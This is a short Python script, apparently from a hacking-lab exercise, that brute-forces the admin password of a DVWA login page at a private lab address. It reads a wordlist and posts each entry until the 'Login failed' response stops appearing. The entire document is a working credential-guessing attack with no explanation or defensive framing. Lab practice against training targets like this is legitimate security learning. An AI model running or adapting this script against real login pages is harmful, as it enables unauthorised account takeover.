 #!/usr/bin/env python
import requests
target_url = "http://10.0.2.20/dvwa/login.php"
data_dict = {"username": "admin", "password": "", "Login": "submit"}
with open("/root/Downloads/passwords.list", "r") as wordlist_file:
    for line in wordlist_file:
        word = line.strip()
        data_dict["password"] = word
        response = requests.post(target_url, data=data_dict)
        if "Login failed" not in response.content:
            print("[+] Got the password --> " + word)
            exit()
print("[+] Reached end of line.")